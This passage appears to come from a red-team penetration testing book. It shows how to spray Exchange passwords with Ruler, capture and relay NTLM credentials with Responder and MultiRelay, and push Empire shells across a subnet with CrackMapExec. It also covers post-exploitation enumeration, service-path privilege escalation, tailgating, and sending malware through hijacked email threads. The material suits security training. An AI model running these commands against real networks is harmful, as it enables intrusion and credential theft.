
The first feature we can abuse is similar to the Spray tool, which bruteforces through
users and passwords. Ruler will take in a list of usernames and passwords, and attempt
to find credentials. It will automatically try to autodiscover the necessary Exchange
configurations and attempt to find credentials. To run Ruler:
ruler --domain cyberspacekittens.com brute --users ./users.txt --passwords
./passwords.txt
Once we find a single password, we can then use Ruler to dump all the users in the
O365 Global Address List (GAL) to find more email addresses and the email groups to
which they belong.
Taking these email addresses, we should be able to send all these accounts through the
bruteforce tool and find even more credentials—this is the circle of passwords. The
main purpose of the Ruler tool though, is that once you have credentials, you can
abuse "features" in Office/Outlook to create rules and forms on a victim's email
account. Here is a great write-up from SensePost on how they were able to abuse
these features to execute Macros that contain our Empire payload:
https://sensepost.com/blog/2017/outlook-forms-and-shells/.
If you don't decide to use the Outlook forms or if the features have been disabled, we
can always go back to the good ol' attacks on email. This is where it does make you
feel a little dirty, as you will have to log in as one of the users and read all their email.
After we have a couple good chuckles from reading their emails, we will want to find
an existing conversation with someone who they seem to trust somewhat (but not good
friends). Since they already have a rapport built, we want to take advantage of that
and send them malware. Typically, we would modify one of their conversations with
an attachment (like an Office file/executable), resend it to them, but this time with our
malicious agent. Using these trusted connections and emails from internal addresses
provides great cover and success.
One point I am going to keep mentioning throughout the book is that the overall
campaign is built to test the Blue Teams on their detection tools/processes. We want
to do certain tasks and see if they will be able to alert or be able to forensically identify
what happened. For this portion of the lab, I love validating if the company can
determine that someone is exfiltrating their users’ emails. So, what we do is dump all
Technet24
||||||||||||||||||||
||||||||||||||||||||

of the compromised emails using a Python script:
https://github.com/Narcolapser/python-o365#email. In many cases, this can be
gigabytes of data!
Advanced Lab
A great exercise would be to take the different authentication type services and test
them all for passwords. Try and build a password spray tool that tests authentication
against XMPP services, common third-party SaaS tools, and other common protocols.
Even better would be to do this from multiple VPS boxes, all controlled from a single
master server.
Moving Through the Network
As a Red Teamer, we want to move through the network as quietly as possible. We
want to use "features" that allow us to find and abuse information about the network,
users, services, and more. Generally, on a Red Team campaign, we do not want to run
any vulnerability scans within an environment. There are even times where we might
not even want to run a nmap scan against an internal network. This is because many
companies have gotten pretty good at detecting these types of sweeps, especially when
running something as loud as a vulnerability scanner.
In this section, you will be focusing on moving through Cyber Space Kittens' network
without setting off any detections. We will assume you have already somehow gotten
onto the network and started to either look for your first set of credentials or have a
shell on a user's machine.
Setting Up the Environment - Lab Network
This part is completely optional, but because of Microsoft licensing, there aren't any
pre-canned VM labs to follow with the book. So it is up to you now to build a lab!
The only way to really learn how to attack environments it to fully build it out
yourself. This gives you a much clearer picture of what you are attacking, why the
attacks work or fail, and understand limitations of certain tools or processes. So what
kind of lab do you need to build? You will probably need one for both Windows and
Linux (and maybe even Mac) based on your client's environment. If you are attacking
corporate networks, you will probably have to build out a full Active Directory
network. In the following lab, we will go over how to build a lab for all the examples
in this book.
An ideal Windows testing lab for you to create at home might look something like the
following:
Domain Controller - Server: [ Windows 2016 Domain Controller]
Web server: [IIS on Windows 2016]
||||||||||||||||||||
||||||||||||||||||||

Client Machines: [Windows 10] x 3 and [Windows 7] x 2
All running on VMWare Workstation with at least 16 GB of RAM and 500GB
SSD hard drive
Configuring and Creating a Domain Controller:
Microsoft Directions on building a 2016 server:
https://blogs.technet.microsoft.com/canitpro/2017/02/22/step-by-step-
setting-up-active-directory-in-windows-server-2016/
Bit.ly Link: http://bit.ly/2JN8E19
Once Active Directory is installed and configured, create users and groups
with: dsac.exe
Create multiple users
Create groups and assign to Users:
Space
Helpdesk
Lab
Set up Client Machines (Windows 7/10) to Join the Domain:
Update all machines
Join the machines to the Domain
https://helpdeskgeek.com/how-to/windows-join-domain/
Make sure to add one domain user with the ability to run as local administrator
on each box. This can be accomplished by adding that domain user to the local
administrators group on the local machine.
Enable local administrator on each host and set password
Set up GPO to:
Disable Firewall (https://www.youtube.com/watch?v=vxXLJSbx1SI)
Disable AV (http://bit.ly/2EL0uTd)
Disable Updates
Add Helpdesk to the local administrators group
Only Allow Login for Domain Admins, Local Administrators, helpdesk
(http://bit.ly/2qyJs5D)
Lastly, link your GPO to your root domain
Set all users for each OS to autologin (it just makes life much easier for testing).
Every time a machine starts or reboots, it will autologin so that we can easily test
attacks that pull credentials from memory:
https://support.microsoft.com/en-us/help/324737/how-to-turn-on-automatic-
logon-in-windows
Bit.ly Link: http://bit.ly/2EKatIk
Set up IIS Server and configure SPN:
https://www.rootusers.com/how-to-install-iis-in-windows-server-2016/
Technet24
||||||||||||||||||||
||||||||||||||||||||

Bit.ly Link: http://bit.ly/2JJQvRK
https://support.microsoft.com/en-us/help/929650/how-to-use-spns-when-you-
configure-web-applications-that-are-hosted-on
Bit.ly Link: http://bit.ly/2IXZygL
On the Network with No Credentials
Let’s say you were unable to get any passwords from Spraying their external services
and therefore decide that you want to sneak into the building. You wait until after
lunchtime, walk over to their Cyber Space Kittens' offices, and find the smokers door.
Even though you don't smoke, you know that the smokers have that gang mentality.
You light up a cigarette, chat with the workers about nothing, and as they walk into
their building, you follow them in . . . no questions asked!
Now that you have broken into the CSK facility, you don't want to get caught by
staying there too long. You pull out your trusty drop box, find an empty office, plug it
into the network, check your phone to see that it beaconed home, and swiftly walk
back to safety.
Slightly sweating at home, you quickly jump onto your laptop, log into your VPN
server, and give a sigh of relief as your drop box beacons are still connecting home.
Now that you can SSH into your drop box, which contains all your hacker tools, you
can slowly discover the client's network, pivot between boxes, and try to get to the
data you care about.
Responder
Just like in the previous campaign, we used Responder
(https://github.com/lgandx/Responder) to listen on the network and spoof responses to
gain credentials on the network. As a recap from The Hacker Playbook 2, when a
system on the network makes a DNS hostname lookup that fails, that victim system
uses Link-Local Multicast Name Resolution (LLMNR for short) and the Net-BIOS
Name Service (NBT-NS) for fallback name resolution. When that victim PC fails the
DNS lookup, the victim starts asking anyone on the network if they know the
resolution for that hostname.
An easy and general example: let's say your PC has a fixed mounted drive for
\\cyberspacekittenssecretdrive\secrets. One day, the IT department removes that share
drive from the network and it no longer exists. Due to the fact you still have a
mounted drive for the server name, cyberspacekittenssecretdrive, your system will
continually ask the network if anyone knows the IP for it. Now, this file share
example could be rare to find; however, because there is a high likelihood that a
previously connected system no longer exists on the network, this issue will still
occur. We have seen this from mounted drives, applications that have hardcoded
||||||||||||||||||||
||||||||||||||||||||

servers, and many times, just misconfigurations.
We can use a tool like Responder to take advantage of those systems looking for a
hostname and respond to it with our malicious server. Even better is that Responder
can go a step above and act as a WPAD (Web Proxy Auto-Discovery Protocol) server,
proxying all data through our attacker server, but that is a whole other attack.
cd /opt/Responder
./Responder.py -I eth0 -wrf
Now, since we are in a Windows Enterprise Environment, we can make the
assumption that it most likely is running Active Directory. So, if we can respond to
the DNS lookup from our victim host, we can make their system connect to our SMB
share. Since they are connecting to the drive \\cyberspacekittenssecretdrive, we are
going to force the victim to authenticate with their NTLMv2 credentials (or cached
credentials). These credentials that we capture will not be straight NTLM hashes, but
they will be NTLM Challenge/Response hashes (NTLMv2-SSP). The only issue with
these hashes is that they are immensely slower to crack than the normal NTLM hashes,
but this isn't a huge problem these days with large cracking boxes at our disposal (see
cracking section).
We can take the NTLMv2 hash, pass it over to hashcat, and crack the passwords.
Within hashcat, we need to specify the hash format "-m"
(https://hashcat.net/wiki/doku.php?id=example_hashes) for NetNTLMv2.
hashcat -m 5600 hashes\ntlmssp_hashes.txt passwordlists/*
Now, let's say we don't really want to crack hashes or we don't mind possibly alerting
the user to something suspicious. What we can do is force a basic auth pop-up instead
Technet24
||||||||||||||||||||
||||||||||||||||||||

of requiring the use of NetNTLMv2 credentials by using the F (ForceWpadAuth) and
b (basic auth).
python ./Responder.py -I eth0 -wfFbv
As you can see from the image above, the user will be prompted for a username and
password, which most people will just blindly enter. Once they submit their
credentials, we will be able to capture them in clear text!
Better Responder (MultiRelay.py)
The problem with Responder and cracking NTLMv2-SSP hashes is that the time it
takes to crack these hashes can be extensive. Worse, we have been in environments
where the passwords for administrators are 20+ characters. So, what can we do in
these scenarios? If the environment does not enforce SMB signing (which we can find
with a quick nmap script scan - https://nmap.org/nsedoc/scripts/smb-security-
mode.html), we can do a slick little trick with replaying the SMB request we captured.
Laurent Gaffie included a tool in Responder to handle authentication replay attacks.
Per Laurent's site, "MultiRelay is a powerful pentest utility included in Responder's
tools folder, giving you the ability to perform targeted NTLMv1 and NTLMv2 relay
||||||||||||||||||||
||||||||||||||||||||

on a selected target. Currently MultiRelay relays HTTP, WebDav, Proxy and SMB
authentications to an SMB server. This tool can be customized to accept a range of
users to relay to a target. The concept behind this is to only target domain
Administrators, local Administrators, or privileged accounts.” [http://g-
laurent.blogspot.com/2016/10/introducing-responder-multirelay-10.html]
From a high level, instead of forcing the victim to authenticate to our SMB share,
MultiRelay will forward any authentication requests will be forwarded to a victim host
of our choice. Of course, that relayed user will need to have access into that other
machine; however, if successful, we don't need to deal with any passwords or
cracking. To get started, we need to configure our Responder and MultiRelay:
Edit the Responder config file to disable SMB and HTTP servers
gedit Responder.conf
Change SMB and HTTP to Off
Start Responder
python ./Responder.py -I eth0 -rv
Start MultiRelay in a New Terminal Window
/opt/Responder/tools
./MultiRelay.py -t <target host> -c <shell command> -u ALL
Once the Relay to a victim host is achievable, we need to think about what we want to
execute on our victim workstation. By default, MultiRelay can spawn a basic shell,
but we can also automatically execute Meterpreter PowerShell payloads, Empire
PowerShell payloads, our dnscat2 PowerShell payload, PowerShell Scripts to
Download and Execute C2 agents, Mimikatz, or just run calc.exe for kicks.
References
http://threat.tevora.com/quick-tip-skip-cracking-responder-hashes-and-replay-
Technet24
||||||||||||||||||||
||||||||||||||||||||

them/
PowerShell Responder
Once we compromise a Windows system, we can use PowerShell off our victim to do
Responder style attacks. Both features of the original Responder can be performed
through the following two tools:
Inveigh - https://github.com/Kevin-
Robertson/Inveigh/blob/master/Scripts/Inveigh.ps1
Inveigh-Relay
To make things even easier, all this is already built into Empire.
User Enumeration Without Credentials
Once on the network, we might be able to use Responder to get credentials or shells,
but there are also times when both SMB signing is enabled and cracking NTLMv2
SSP isn't viable. That is when we take a step back and start with the basics. Without
actively scanning the network yet, we need to get a list of users (could be for password
spraying or even social engineering).
One option is to start enumerating users against the Domain Controller. Historically
(back in the 2003 era), we could try to perform RID cycling to get a list of all user
accounts. Although this is no longer available, there are other options to bruteforce
accounts. One option is to abuse Kerberos:
nmap -p88 --script krb5-enum-users --script-args krb5-enum-
users.realm="cyberspacekittens.local",userdb=/opt/userlist.txt <Domain
Controller IP>
We will need to supply a list of usernames to test, but since we are only querying the
DC and not authenticating it, this activity is generally not detected. Now, we can take
||||||||||||||||||||
||||||||||||||||||||

these user accounts and start password spraying again!
Scanning the Network with CrackMapExec (CME)
If we don't have a compromised system yet, but we did gain credentials through
Responder, misconfigured web app, bruteforcing, or a printer, then we can try to
sweep the network to see where this account can log in. A simple sweep using a tool
like CrackMapExec (cme) can assist in finding that initial point of entry on the internal
network.
Historically, we have used CME to scan the network, identify/authenticate via SMB on
the network, execute commands remotely to many hosts, and even pull clear text creds
via Mimikatz. With newer features in both Empire and CME, we can take advantage
of Empire's REST feature. In the following scenario, we are going to spin up Empire
with its REST API, configure the password in CME, have CME connect to Empire,
scan the network with the single credential we have, and finally, if we do authenticate,
automatically push an Empire payload to the remote victim's system. If you have a
helpdesk or privileged account, get ready for a load of Empire shells!
Start Empire's REST API server
cd /opt/Empire
./empire --rest --password 'hacktheuniverse'
Change the CrackMapExec Password
gedit /root/.cme/cme.conf
password=hacktheuniverse
Run CME to spawn Empire shells
cme smb 10.100.100.0/24 -d 'cyberspacekittens.local' -u '<username>' -p
'<password>' -M empire_exec -o LISTENER=http
Technet24
||||||||||||||||||||
||||||||||||||||||||

After Compromising Your Initial Host
After you have gained access to a host via social engineering, drop boxes, responder,
attacking printers or other attacks, what do you do next? That is always the million
dollar question.
In the past, it was all about understanding where you are and your immediate
surrounding network. We may initially run commands similar to "netstat -ano" to find
the locations of our IP ranges of the victim's servers, domains, and user. We can also
run commands like "ps" or "sc queryex type= service state= all | find "_NAME"" to list
all the running services and look for AV or other host base protections. Here are some
other example commands we might initially run:
Network information:
netstat -anop | findstr LISTEN
net group "Domain Admins" /domain
Process List:
tasklist /v
System Host Information:
sysinfo
Get-WmiObject -class win32 operatingsystem | select -property * | exportcsv
c:\temp\os.txt
wmic qfe get Caption,Description,HotFixID,InstalledOn
Simple File Search:
dir /s *password*
findstr /s /n /i /p foo *
findstr /si pass *.txt | *.xml | *.ini
Information From Shares/Mounted Drives:
powershell -Command "get-WmiObject -class Win32_Share"
powershell -Command "get-PSDrive"
powershell -Command "Get-WmiObject -Class Win32_MappedLogicalDisk |
select Name, ProviderName”
Let's be real here, no one has time to remember all of these commands, but we are in
luck! I believe, based on the RTFM book (great resource), leostat created a quick
Python script that has a ton of these handy commands easily searchable in a tool called
rtfm.py (https://github.com/leostat/rtfm).
Update and Run RTFM
cd /opt/rtfm
chmod +x rtfm.py
||||||||||||||||||||
||||||||||||||||||||

./rtfm.py -u
./rtfm.py -c 'rtfm'
Search all Tags
./rtfm.py -Dt
Look at all the queries/commands per tag. One I like to use is the Enumeration
category
./rtfm.py -t enumeration | more
Now, RTFM is pretty extensive and has a lot of different helpful commands. This is a
great quick resource during any campaign.
These are all the things we have been doing forever to get information, but what if we
could get much more from the environment? Using PowerShell, we can gain the
network/environment information that we need. Since PowerShell can be easily
executed from any of the C2 tools, you can use Empire, Metasploit, or Cobalt Strike to
perform these labs. In the following examples, we will be using Empire, but feel free
to try other tools.
Privilege Escalation
There are plenty of different ways to go from a regular user to a privileged account.
Unquoted Service Paths:
This is a fairly easy and common vulnerability where the service executable
Technet24
||||||||||||||||||||
||||||||||||||||||||

path is not surrounded by quotes. This is abused because, without quotes
around the path, we can abuse a current service. Let's say we have a service
that is configured to execute C:\Program Files (x86)\Cyber Kittens\Cyber
Kittens.exe. If we have write permissions into the Cyber Kittens folder, we can
drop malware to be located at C:\Program Files (x86)\Cyber Kittens\Cyber.exe
(notice that Kittens.exe is missing). If the service runs at system, we can wait
until the service restarts, and have our malware run as a privileged account.
How to Find Vulnerable Service Paths:
wmic service get name,displayname,pathname,startmode |findstr /i
"Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
Look for BINARY_PATH_NAME
Finding Insecure Registry Permissions for Services:
Identify weak permissions that allow update of service Image Path locations
Check if the AlwaysInstallElevated registry key is enabled:
Checks the AlwaysInstallElevated registry keys which dictates if .MSI files
should be installed with elevated privileges (NT AUTHORITY\SYSTEM)
https://github.com/rapid7/metasploit-
framework/blob/master/modules/exploits/windows/local/always_install_elevated.rb
Note that we don't really have to do these manually as a few good Metasploit and
PowerShell modules have been created especially for Windows. In the following
example, we are going to take a look at PowerUp PowerShell script
(https://github.com/EmpireProject/Empire/blob/master/data/module_source/privesc/PowerUp.ps1).
In this case, the script is in conjunction with Empire and will run all common areas of
misconfiguration that allow for a regular user to get a local administrative or system
account. In the example below, we ran this on our victim system and saw that it had
some unquoted service paths for localsystem. Now, we might not be able to restart the
service, but we should be able to abuse the vulnerability and wait for a reboot.
Empire PowerUp Module:
usermodule privesc/powerup/allchecks
||||||||||||||||||||
||||||||||||||||||||
